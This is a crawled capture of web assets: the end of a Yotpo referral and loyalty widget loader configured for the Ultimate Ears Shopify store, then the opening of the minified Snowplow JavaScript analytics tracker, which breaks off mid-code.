                      "referral-views-title": "GIVE 15%, GET A WONDERBOOM",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(83,68,166,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(31,31,31,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "false",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(238,232,246,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(83,68,166,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "100681": {
                    instanceId: "100681",
                    instanceVersionId: "484081668",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "100683",
                        "100688",
                        "100684",
                        "100685",
                        "100682",
                        "100687",
                        "242735"
                      ],
                      "widget-100682-type": "ReferralWidget",
                      "widget-100683-type": "HeroSectionWidget",
                      "widget-100684-type": "CampaignWidget",
                      "widget-100685-type": "VipTiersWidget",
                      "widget-100686-type": "VisualRedemptionWidget",
                      "widget-100688-type": "MyRewardsWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "79447": {
                    instanceId: "79447",
                    instanceVersionId: "483930737",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.7-21.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0, 0, 0, 0.7)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-referred-friend/customizations/defaults/backgroundImage-desktop.jpg",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/widget-referred-friend/customizations/defaults/backgroundImage-mobile-v2.jpg",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "#9EA1F0",
                      "coupon-background-color": "#fafbfc",
                      "description-color": "#3e3a36",
                      "description-font-size": "18px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "false",
                      "email-capture-description-color": "#3e3a36",
                      "email-capture-description-font-size": "18px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#47423e",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "#393086",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-font-name-and-url": "Nunito Sans@400| https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "start-button-background-color": "#393086",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "#47423e",
                      "title-font-size": "26px",
                      "title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE."
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "forceEmailCapture": "false",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: application/javascript
request_url: https://d2ft3xf0i1jq1c.cloudfront.net/sp.js
body_size: 267968
content:
/*
 * Snowplow - The world's most powerful web analytics platform
 *
 * @description JavaScript tracker for Snowplow
 * @version     2.12.0
 * @author      Alex Dean, Simon Andersson, Anthon Pang, Fred Blundun, Joshua Beemster, Michael Hadam
 * @copyright   Anthon Pang, Snowplow Analytics Ltd
 * @license     Simplified BSD
 *
 * For technical documentation:
 * https://github.com/snowplow/snowplow/wiki/javascript-tracker
 *
 * For the setup guide:
 * https://github.com/snowplow/snowplow/wiki/javascript-tracker-setup
 *
 * Minimum supported browsers:
 * - Firefox 27 
 * - Chrome 32 
 * - IE 9 
 * - Safari 8 
 */

"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function i(a,s,c){function u(t,e){if(!s[t]){if(!a[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var o=s[t]={exports:{}};a[t][0].call(o.exports,function(e){return u(a[t][1][e]||e)},o,o.exports,i,a,s,c)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(r,e,t){(function(e){if(r("core-js/shim"),r("regenerator-runtime/runtime"),r("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,r){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:r})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":4,"core-js/shim":332,"regenerator-runtime/runtime":485}],2:[function(e,t,r){this.cookie=function(e,t,r,n,o,i){return 1<arguments.length?document.cookie=e+"="+encodeURIComponent(t)+(r?"; expires="+new Date(+new Date+1e3*r).toUTCString():"")+(n?"; path="+n:"")+(o?"; domain="+o:"")+(i?"; secure":""):decodeURIComponent((("; "+document.cookie).split("; "+e+"=")[1]||"").split(";")[0])}},{}],3:[function(e,t,r){var n={utf8:{stringToBytes:function(e){return n.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(n.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],r=0;r<e.length;r++)t.push(255&e.charCodeAt(r));return t},bytesToString:function(e){for(var t=[],r=0;r<e.length;r++)t.push(String.fromCharCode(e[r]));return t.join("")}}};t.exports=n},{}],4:[function(e,t,r){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":26,"../../modules/core.regexp.escape":134}],5:[function(e,t,r){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],6:[function(e,t,r){var n=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=n(e))throw TypeError(t);return+e}},{"./_cof":21}],7:[function(e,t,r){var n=e("./_wks")("unscopables"),o=Array.prototype;null==o[n]&&e("./_hide")(o,n,{}),t.exports=function(e){o[n][e]=!0}},{"./_hide":46,"./_wks":132}],8:[function(e,t,r){var n=e("./_string-at")(!0);t.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},{"./_string-at":109}],9:[function(e,t,r){t.exports=function(e,t,r,n){if(!(e instanceof t)||void 0!==n&&n in e)throw TypeError(r+": incorrect invocation!");return e}},{}],10:[function(e,t,r){var n=e("./_is-object");t.exports=function(e){if(!n(e))throw TypeError(e+" is not an object!");return e}},{"./_is-object":55}],11:[function(e,t,r){var l=e("./_to-object"),f=e("./_to-absolute-index"),d=e("./_to-length");t.exports=[].copyWithin||function(e,t,r){var n=l(this),o=d(n.length),i=f(e,o),a=f(t,o),s=2<arguments.length?r:void 0,c=Math.min((void 0===s?o:f(s,o))-a,o-i),u=1;for(a<i&&i<a+c&&(u=-1,a+=c-1,i+=c-1);0<c--;)a in n?n[i]=n[a]:delete n[i],i+=u,a+=u;return n}},{"./_to-absolute-index":117,"./_to-length":121,"./_to-object":122}],12:[function(e,t,r){var u=e("./_to-object"),l=e("./_to-absolute-index"),f=e("./_to-length");t.exports=function(e,t,r){for(var n=u(this),o=f(n.length),i=arguments.length,a=l(1<i?t:void 0,o),s=2<i?r:void 0,c=void 0===s?o:l(s,o);a<c;)n[a++]=e;return n}},{"./_to-absolute-index":117,"./_to-length":121,"./_to-object":122}],13:[function(e,t,r){var n=e("./_for-of");t.exports=function(e,t){var r=[];return n(e,!1,r.push,r,t),r}},{"./_for-of":42}],14:[function(e,t,r){var c=e("./_to-iobject"),u=e("./_to-length"),l=e("./_to-absolute-index");t.exports=function(s){return function(e,t,r){var n,o=c(e),i=u(o.length),a=l(r,i);if(s&&t!=t){for(;a<i;)if((n=o[a++])!=n)return!0}else for(;a<i;a++)if((s||a in o)&&o[a]===t)return s||a||0;return!s&&-1}}},{"./_to-absolute-index":117,"./_to-iobject":120,"./_to-length":121}],15:[function(e,t,r){var y=e("./_ctx"),b=e("./_iobject"),x=e("./_to-object"),w=e("./_to-length"),n=e("./_array-species-create");t.exports=function(f,e){var d=1==f,p=2==f,_=3==f,h=4==f,m=6==f,g=5==f||m,v=e||n;return function(e,t,r){for(var n,o,i=x(e),a=b(i),s=y(t,r,3),c=w(a.length),u=0,l=d?v(e,c):p?v(e,0):void 0;u<c;u++)if((g||u in a)&&(o=s(n=a[u],u,i),f))if(d)l[u]=o;else if(o)switch(f){case 3:return!0;case 5:return n;case 6:return u;case 2:l.push(n)}else if(h)return!1;return m?-1:_||h?h:l}}},{"./_array-species-create":18,"./_ctx":28,"./_iobject":51,"./_to-length":121,"./_to-object":122}],16:[function(e,t,r){var l=e("./_a-function"),f=e("./_to-object"),d=e("./_iobject"),p=e("./_to-length");t.exports=function(e,t,r,n,o){l(t);var i=f(e),a=d(i),s=p(i.length),c=o?s-1:0,u=o?-1:1;if(r<2)for(;;){if(c in a){n=a[c],c+=u;break}if(c+=u,o?c<0:s<=c)throw TypeError("Reduce of empty array with no initial value")}for(;o?0<=c:c<s;c+=u)c in a&&(n=t(n,a[c],c,i));return n}},{"./_a-function":5,"./_iobject":51,"./_to-length":121,"./_to-object":122}],17:[function(e,t,r){var n=e("./_is-object"),o=e("./_is-array"),i=e("./_wks")("species");t.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),n(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},{"./_is-array":53,"./_is-object":55,"./_wks":132}],18:[function(e,t,r){var n=e("./_array-species-constructor");t.exports=function(e,t){return new(n(e))(t)}},{"./_array-species-constructor":17}],19:[function(e,t,r){var i=e("./_a-function"),a=e("./_is-object"),s=e("./_invoke"),c=[].slice,u={};t.exports=Function.bind||function(t){function r(){var e=o.concat(c.call(arguments));return this instanceof r?function(e,t,r){if(!(t in u)){for(var n=[],o=0;o<t;o++)n[o]="a["+o+"]";u[t]=Function("F,a","return new F("+n.join(",")+")")}return u[t](e,r)}(n,e.length,e):s(n,e,t)}var n=i(this),o=c.call(arguments,1);return a(n.prototype)&&(r.prototype=n.prototype),r}},{"./_a-function":5,"./_invoke":50,"./_is-object":55}],20:[function(e,t,r){var o=e("./_cof"),i=e("./_wks")("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?r:a?o(t):"Object"==(n=o(t))&&"function"==typeof t.callee?"Arguments":n}},{"./_cof":21,"./_wks":132}],21:[function(e,t,r){var n={}.toString;t.exports=function(e){return n.call(e).slice(8,-1)}},{}],22:[function(e,t,r){function a(e,t){var r,n=_(t);if("F"!==n)return e._i[n];for(r=e._f;r;r=r.n)if(r.k==t)return r}var s=e("./_object-dp").f,c=e("./_object-create"),u=e("./_redefine-all"),l=e("./_ctx"),f=e("./_an-instance"),d=e("./_for-of"),n=e("./_iter-define"),o=e("./_iter-step"),i=e("./_set-species"),p=e("./_descriptors"),_=e("./_meta").fastKey,h=e("./_validate-collection"),m=p?"_s":"size";t.exports={getConstructor:function(e,i,r,n){var o=e(function(e,t){f(e,o,i,"_i"),e._t=i,e._i=c(null),e._f=void 0,e._l=void 0,e[m]=0,null!=t&&d(t,r,e[n],e)});return u(o.prototype,{clear:function(){for(var e=h(this,i),t=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete t[r.i];e._f=e._l=void 0,e[m]=0},delete:function(e){var t=h(this,i),r=a(t,e);if(r){var n=r.n,o=r.p;delete t._i[r.i],r.r=!0,o&&(o.n=n),n&&(n.p=o),t._f==r&&(t._f=n),t._l==r&&(t._l=o),t[m]--}return!!r},forEach:function(e,t){h(this,i);for(var r,n=l(e,1<arguments.length?t:void 0,3);r=r?r.n:this._f;)for(n(r.v,r.k,this);r&&r.r;)r=r.p},has:function(e){return!!a(h(this,i),e)}}),p&&s(o.prototype,"size",{get:function(){return h(this,i)[m]}}),o},def:function(e,t,r){var n,o,i=a(e,t);return i?i.v=r:(e._l=i={i:o=_(t,!0),k:t,v:r,p:n=e._l,n:void 0,r:!1},e._f||(e._f=i),n&&(n.n=i),e[m]++,"F"!==o&&(e._i[o]=i)),e},getEntry:a,setStrong:function(e,r,t){n(e,r,function(e,t){this._t=h(e,r),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,r=e._l;r&&r.r;)r=r.p;return e._t&&(e._l=r=r?r.n:e._t._f)?o(0,"keys"==t?r.k:"values"==t?r.v:[r.k,r.v]):(e._t=void 0,o(1))},t?"entries":"values",!t,!0),i(r)}}},{"./_an-instance":9,"./_ctx":28,"./_descriptors":32,"./_for-of":42,"./_iter-define":59,"./_iter-step":61,"./_meta":69,"./_object-create":74,"./_object-dp":75,"./_redefine-all":94,"./_set-species":103,"./_validate-collection":129}],23:[function(e,t,r){var n=e("./_classof"),o=e("./_array-from-iterable");t.exports=function(e){return function(){if(n(this)!=e)throw TypeError(e+"#toJSON isn't generic");return o(this)}}},{"./_array-from-iterable":13,"./_classof":20}],24:[function(e,t,r){function a(e){return e._l||(e._l=new g)}function n(e,t){return _(e.a,function(e){return e[0]===t})}var s=e("./_redefine-all"),c=e("./_meta").getWeak,o=e("./_an-object"),u=e("./_is-object"),l=e("./_an-instance"),f=e("./_for-of"),i=e("./_array-methods"),d=e("./_has"),p=e("./_validate-collection"),_=i(5),h=i(6),m=0,g=function(){this.a=[]};g.prototype={get:function(e){var t=n(this,e);if(t)return t[1]},has:function(e){return!!n(this,e)},set:function(e,t){var r=n(this,e);r?r[1]=t:this.a.push([e,t])},delete:function(t){var e=h(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,r,n,o){var i=e(function(e,t){l(e,i,r,"_i"),e._t=r,e._i=m++,e._l=void 0,null!=t&&f(t,n,e[o],e)});return s(i.prototype,{delete:function(e){if(!u(e))return!1;var t=c(e);return!0===t?a(p(this,r)).delete(e):t&&d(t,this._i)&&delete t[this._i]},has:function(e){if(!u(e))return!1;var t=c(e);return!0===t?a(p(this,r)).has(e):t&&d(t,this._i)}}),i},def:function(e,t,r){var n=c(o(t),!0);return!0===n?a(e).set(t,r):n[e._i]=r,e},ufstore:a}},{"./_an-instance":9,"./_an-object":10,"./_array-methods":15,"./_for-of":42,"./_has":45,"./_is-object":55,"./_meta":69,"./_redefine-all":94,"./_validate-collection":129}],25:[function(e,t,r){var g=e("./_global"),v=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),x=e("./_meta"),w=e("./_for-of"),j=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),A=e("./_iter-detect"),T=e("./_set-to-string-tag"),E=e("./_inherit-if-required");t.exports=function(n,e,t,r,o,i){function a(e){var r=l[e];y(l,e,"delete"==e?function(e){return!(i&&!S(e))&&r.call(this,0===e?0:e)}:"has"==e?function(e){return!(i&&!S(e))&&r.call(this,0===e?0:e)}:"get"==e?function(e){return i&&!S(e)?void 0:r.call(this,0===e?0:e)}:"add"==e?function(e){return r.call(this,0===e?0:e),this}:function(e,t){return r.call(this,0===e?0:e,t),this})}var s=g[n],c=s,u=o?"set":"add",l=c&&c.prototype,f={};if("function"==typeof c&&(i||l.forEach&&!k(function(){(new c).entries().next()}))){var d=new c,p=d[u](i?{}:-0,1)!=d,_=k(function(){d.has(1)}),h=A(function(e){new c(e)}),m=!i&&k(function(){for(var e=new c,t=5;t--;)e[u](t,t);return!e.has(-0)});h||(((c=e(function(e,t){j(e,c,n);var r=E(new s,e,c);return null!=t&&w(t,o,r[u],r),r})).prototype=l).constructor=c),(_||m)&&(a("delete"),a("has"),o&&a("get")),(m||p)&&a(u),i&&l.clear&&delete l.clear}else c=r.getConstructor(e,n,o,u),b(c.prototype,t),x.NEED=!0;return T(c,n),f[n]=c,v(v.G+v.W+v.F*(c!=s),f),i||r.setStrong(c,n,o),c}},{"./_an-instance":9,"./_export":36,"./_fails":38,"./_for-of":42,"./_global":44,"./_inherit-if-required":49,"./_is-object":55,"./_iter-detect":60,"./_meta":69,"./_redefine":95,"./_redefine-all":94,"./_set-to-string-tag":104}],26:[function(e,t,r){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},{}],27:[function(e,t,r){var n=e("./_object-dp"),o=e("./_property-desc");t.exports=function(e,t,r){t in e?n.f(e,t,o(0,r)):e[t]=r}},{"./_object-dp":75,"./_property-desc":93}],28:[function(e,t,r){var i=e("./_a-function");t.exports=function(n,o,e){if(i(n),void 0===o)return n;switch(e){case 1:return function(e){return n.call(o,e)};case 2:return function(e,t){return n.call(o,e,t)};case 3:return function(e,t,r){return n.call(o,e,t,r)}}return function(){return n.apply(o,arguments)}}},{"./_a-function":5}],29:[function(e,t,r){function o(e){return 9<e?e:"0"+e}var n=e("./_fails"),i=Date.prototype.getTime,a=Date.prototype.toISOString;t.exports=n(function(){return"0385-07-25T07:06:39.999Z"!=a.call(new Date(-5e13-1))})||!n(function(){a.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),r=e.getUTCMilliseconds(),n=t<0?"-":9999<t?"+":"";return n+("00000"+Math.abs(t)).slice(n?-6:-4)+"-"+o(e.getUTCMonth()+1)+"-"+o(e.getUTCDate())+"T"+o(e.getUTCHours())+":"+o(e.getUTCMinutes())+":"+o(e.getUTCSeconds())+"."+(99<r?r:"0"+o(r))+"Z"}:a},{"./_fails":38}],30:[function(e,t,r){var n=e("./_an-object"),o=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(n(this),"number"!=e)}},{"./_an-object":10,"./_to-primitive":123}],31:[function(e,t,r){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],32:[function(e,t,r){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":38}],33:[function(e,t,r){var n=e("./_is-object"),o=e("./_global").document,i=n(o)&&n(o.createElement);t.exports=function(e){return i?o.createElement(e):{}}},{"./_global":44,"./_is-object":55}],34:[function(e,t,r){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],35:[function(e,t,r){var s=e("./_object-keys"),c=e("./_object-gops"),u=e("./_object-pie");t.exports=function(e){var t=s(e),r=c.f;if(r)for(var n,o=r(e),i=u.f,a=0;o.length>a;)i.call(e,n=o[a++])&&t.push(n);return t}},{"./_object-gops":81,"./_object-keys":84,"./_object-pie":85}],36:[function(e,t,r){function _(e,t,r){var n,o,i,a,s=e&_.F,c=e&_.G,u=e&_.P,l=e&_.B,f=c?h:e&_.S?h[t]||(h[t]={}):(h[t]||{})[b],d=c?m:m[t]||(m[t]={}),p=d[b]||(d[b]={});for(n in c&&(r=t),r)i=((o=!s&&f&&void 0!==f[n])?f:r)[n],a=l&&o?y(i,h):u&&"function"==typeof i?y(Function.call,i):i,f&&v(f,n,i,e&_.U),d[n]!=i&&g(d,n,a),u&&p[n]!=i&&(p[n]=i)}var h=e("./_global"),m=e("./_core"),g=e("./_hide"),v=e("./_redefine"),y=e("./_ctx"),b="prototype";h.core=m,_.F=1,_.G=2,_.S=4,_.P=8,_.B=16,_.W=32,_.U=64,_.R=128,t.exports=_},{"./_core":26,"./_ctx":28,"./_global":44,"./_hide":46,"./_redefine":95}],37:[function(e,t,r){var n=e("./_wks")("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(e){try{return r[n]=!1,!"/./"[t](r)}catch(e){}}return!0}},{"./_wks":132}],38:[function(e,t,r){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],39:[function(e,t,r){e("./es6.regexp.exec");var l=e("./_redefine"),f=e("./_hide"),d=e("./_fails"),p=e("./_defined"),_=e("./_wks"),h=e("./_regexp-exec"),m=_("species"),g=!d(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(r,e,t){var n=_(r),i=!d(function(){var e={};return e[n]=function(){return 7},7!=""[r](e)}),o=i?!d(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===r&&(t.constructor={},t.constructor[m]=function(){return t}),t[n](""),!e}):void 0;if(!i||!o||"replace"===r&&!g||"split"===r&&!v){var a=/./[n],s=t(p,n,""[r],function(e,t,r,n,o){return t.exec===h?i&&!o?{done:!0,value:a.call(t,r,n)}:{done:!0,value:e.call(r,t,n)}:{done:!1}}),c=s[0],u=s[1];l(String.prototype,r,c),f(RegExp.prototype,n,2==e?function(e,t){return u.call(e,this,t)}:function(e){return u.call(e,this)})}}},{"./_defined":31,"./_fails":38,"./_hide":46,"./_redefine":95,"./_regexp-exec":97,"./_wks":132,"./es6.regexp.exec":229}],40:[function(e,t,r){var n=e("./_an-object");t.exports=function(){var e=n(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":10}],41:[function(e,t,r){var _=e("./_is-array"),h=e("./_is-object"),m=e("./_to-length"),g=e("./_ctx"),v=e("./_wks")("isConcatSpreadable");t.exports=function e(t,r,n,o,i,a,s,c){for(var u,l,f=i,d=0,p=!!s&&g(s,c,3);d<o;){if(d in n){if(u=p?p(n[d],d,r):n[d],l=!1,h(u)&&(l=void 0!==(l=u[v])?!!l:_(u)),l&&0<a)f=e(t,r,u,m(u.length),f,a-1)-1;else{if(9007199254740991<=f)throw TypeError();t[f]=u}f++}d++}return f}},{"./_ctx":28,"./_is-array":53,"./_is-object":55,"./_to-length":121,"./_wks":132}],42:[function(e,t,r){var d=e("./_ctx"),p=e("./_iter-call"),_=e("./_is-array-iter"),h=e("./_an-object"),m=e("./_to-length"),g=e("./core.get-iterator-method"),v={},y={};(r=t.exports=function(e,t,r,n,o){var i,a,s,c,u=o?function(){return e}:g(e),l=d(r,n,t?2:1),f=0;if("function"!=typeof u)throw TypeError(e+" is not iterable!");if(_(u)){for(i=m(e.length);f<i;f++)if((c=t?l(h(a=e[f])[0],a[1]):l(e[f]))===v||c===y)return c}else for(s=u.call(e);!(a=s.next()).done;)if((c=p(s,l,a.value,t))===v||c===y)return c}).BREAK=v,r.RETURN=y},{"./_an-object":10,"./_ctx":28,"./_is-array-iter":52,"./_iter-call":57,"./_to-length":121,"./core.get-iterator-method":133}],43:[function(e,t,r){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":106}],44:[function(e,t,r){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},{}],45:[function(e,t,r){var n={}.hasOwnProperty;t.exports=function(e,t){return n.call(e,t)}},{}],46:[function(e,t,r){var 